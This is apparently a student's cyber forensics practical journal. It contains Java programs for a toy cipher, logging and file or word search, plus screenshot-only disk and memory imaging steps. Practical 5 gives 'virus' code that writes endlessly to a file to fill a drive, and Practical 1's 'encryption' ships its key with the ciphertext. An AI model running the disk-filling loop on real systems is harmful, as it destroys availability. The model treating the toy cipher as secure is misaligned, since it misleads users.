Name: Richa Ashok Kadam
Class: Msc-part2(Computer Science)
Roll No: 12
Subject: Cyber Forensic

PRACTICAL NO | PRACTICAL NAME
1 | create a java application to send encrypted message from sender end and decrypt message at receiver end
2 | java program for creating log files
3 | java program for searching file in given directory.
4 | Search a particular word in a file.
5 | create a virus for eating space of particular drive
6 | Use DriveImage XML to image a hard drive
7 | Create forensic images of digital devices from volatile data such as memory using Imager for Computer System
8 | Recovering and inspecting deleted files
9 | Registry Editor

Practical No 1

Aim: Create a java application to send encrypted message from sender end and decrypt message at receiver end.

Description:

Encryption is a security method in which information is encoded in such a way that only authorized user can read it. It uses encryption algorithm to generate ciphertext that can only be read if decrypted.
There are two types of encryptions schemes as listed below:
- Symmetric Key encryption
- Public Key encryption

Decryption is the process of taking encoded or encrypted text or other data and converting it back into text that you or the computer can read and understand. This term could be used to describe a method of un-encrypting the data manually or with un-encrypting the data using the proper codes or keys.
Data may be encrypted to make it difficult for someone to steal the information. Some companies also encrypt data for general protection of company data and trade secrets. If this data needs to be viewable, it may require decryption. If a decryption passcode or key is not available, special software may be needed to decrypt the data using algorithms to crack the decryption and make the data readable.

Sender.java

package com.rj.mscpracs;
/*
Author : Richa Kadam
Roll No:12
*/

import java.io.*;
import java.util.*;
import java.net.*;

public class Sender {
public static void main(String[] args) throws Exception {
String s="";
String ct="";
String key="";
Socket sc=new Socket("localhost",6017);
Random r=new Random();
int i=0,k=0;
System.out.println("Enter the string");
BufferedReader br= new BufferedReader(new InputStreamReader(System.in));
BufferedWriter bw=new BufferedWriter(new OutputStreamWriter(sc.getOutputStream()));
s=br.readLine();
int j[]=new int[s.length()];
for(i=0;i<s.length();i++)
{
j[k]=r.nextInt(50);
key+=Integer.valueOf(j[k])+",";
System.out.println("j="+j[k]);
ct+=(char)(s.charAt(i)+j[k]);
k++;
}
System.out.println("Key="+key);
System.out.println("Encrypted message: "+ct);
bw.write(ct+","+key);
bw.flush();
bw.close();
}
}

Receiver.java

package com.rj.mscpracs;

/*
Author : Richa Kadam
Roll No:12
*/
import java.io.BufferedReader;
import java.io.InputStreamReader;
import java.net.*;
import java.util.Random;

public class Receiver {
public static void main(String[] args) throws Exception {
String ct="";
String pt="";
ServerSocket skt=new ServerSocket(6017);
Socket sc=skt.accept();
Random r=new Random();
int i=0,k=0;
System.out.println("Enter the string");
BufferedReader br= new BufferedReader(new InputStreamReader(sc.getInputStream()));
ct=br.readLine();
String[] s=new String[ct.length()];
s=ct.split(",");
int[] j=new int[s[0].length()];
System.out.println(" message"+s[0]);
for(i=0;i<s[0].length();i++)
{
j[i]=Integer.parseInt(s[i+1]);
System.out.println(" key="+j[i]);
}
for(i=0;i<s[0].length();i++)
{
System.out.println("j="+j[i]);
pt+=(char)(s[0].charAt(i)-j[i]);
}
System.out.println(" message from Sender: "+pt);
}
}

Output
Sender.java
Enter the string
Hello
j=3
j=27
j=38
j=23
j=48
Key=3,27,38,23,48,
Encrypted message: K

Receiver.java
Enter the string
messageK
key=3
key=27
key=38
key=23
key=48
j=3
j=27
j=38
j=23
j=48
message from Sender: Hello

Practical No 2

Aim: Java program for creating log files.

Description:

Java’s Log System The log system is centrally managed. There is only one application wide log manager which manages both the configuration of the log system and the objects that do the actual logging. The Log Manager Class provides a single global instance to interact with log files. It has a static method which is named getLogManager

Logger Class The logger class provides methods for logging. Since LogManager is the one doing actual logging, its instances are accessed using the LogManager‘s getLogger method. The global logger instance is accessed through Logger class’ static field GLOBAL_LOGGER_NAME. It is provided as a convenience for making casual use of the Logging package.

MyLogger.java

package com.rj.mscpracs;

/*
Author : Richa Kadam
Roll No:12
*/
import java.io.*;
import java.util.logging.*;

public class MyLogger {
public static void main(String args[])
{
Logger l=Logger.getLogger(MyLogger.class.getName());
FileHandler fh;
try
{
fh=new FileHandler("D:/mylogfile.log",true);
l.addHandler(fh);
l.setLevel(Level.ALL);
SimpleFormatter sf=new SimpleFormatter();
fh.setFormatter(sf);
l.info("My first log");
}
catch(SecurityException e)
{
e.printStackTrace();
}
catch(IOException e)
{
e.printStackTrace();
}
l.info("Hi How r u?");
}
}

Output:

run:
Dec 14, 2021 2:17:13 PM com.rj.mscpracs.MyLogger main
INFO: My first log
Dec 14, 2021 2:17:13 PM com.rj.mscpracs.MyLogger main
INFO: Hi How r u?
BUILD SUCCESSFUL (total time: 0 seconds)



Practical No 3

Aim: Java program for searching file in given directory.

Description:

FileSearch.java

package com.rj.mscpracs;

/*
Author : Richa Kadam
Roll No:12
*/
import java.io.*;
public class FileSearch
{
public static void main(String[] args)throws IOException{
String d="";
final String f;
BufferedReader br=new BufferedReader(new InputStreamReader(System.in));
System.out.println("Enter the directory name where you want to search");
d=br.readLine();
System.out.println("Enter the filter for file you want to search");
f=br.readLine();
File dir=new File(d);
FilenameFilter filter=new FilenameFilter(){
public boolean accept(File dir,String name){
return name.startsWith(f);
}
};
String[] children=dir.list(filter);
if(children==null){
System.out.println("Either dir does not exist or is not a directory");
}else{
for(int i=0;i<children.length;i++){
String filename=children[i];
System.out.println(filename);
}
}
}
}

Output:
run:
Enter the directory name where you want to search
d:
Enter the filter for file you want to search
n
nbproject
BUILD SUCCESSFUL (total time: 5 seconds)

Practical No 4

Aim: Search a particular word in a file.

SearchWord.java

package com.rj.mscpracs;

/*
Author : Richa Kadam
Roll No:12
*/
import java.io.BufferedReader;
import java.io.FileReader;
import java.io.InputStreamReader;

public class SearchWord {
public static void main(String[] args) {
try
{
String str="";
String ser="";
int flag=0;
BufferedReader br=new BufferedReader(new FileReader("d:\\file.txt"));
BufferedReader br1=new BufferedReader(new InputStreamReader(System.in));
str=br.readLine();
String [] s = new String[str.length()];
System.out.println("enter the text u want to search");
ser=br1.readLine();
s=str.split(" ");
for(int i=0;i<s.length;i++)
{
if(ser.equalsIgnoreCase(s[i]))
{
System.out.println("Text "+ser+" Found");
flag=1;
}
}
if(flag==0)
System.out.println("Text "+ser+" Not Found");
}
catch(Exception e)
{
System.out.println(e);
}
}
}

Output:



run:
enter the text u want to search
Richa
Text Richa Found
BUILD SUCCESSFUL (total time: 3 seconds)

Practical No 5

Aim: Create a virus for eating space of particular drive.

Description:

Virus:
A computer virus is malicious code that replicates by copying itself to another program, computer boot sector or document and changes how a computer works. The virus requires someone to knowingly or unknowingly spread the infection without the knowledge or permission of a user or system administrator. In contrast, a computer worm is stand-alone programming that does not need to copy itself to a host program or require human interaction to spread. Viruses and worms may also be referred to as malware.

Virus.java
Code:
importjava.io.FileWriter;
importjava.io.IOException;
public class Virus
{
public static void main(String args[])
{
try
{
FileWriterfw=new FileWriter("c:/virus.dll",true);
while(true)
{
fw.write("virus has been activated");
}
}
catch(IOException e)
{
e.printStackTrace();
}
}
}

Practical No 6

Aim: Use DriveImage XML to image a hard drive

Description:












Practical No 7
Aim: Create forensic images of digital devices from volatile data such as memory using Imager for Computer System

Steps:



File->CreateDiskImage










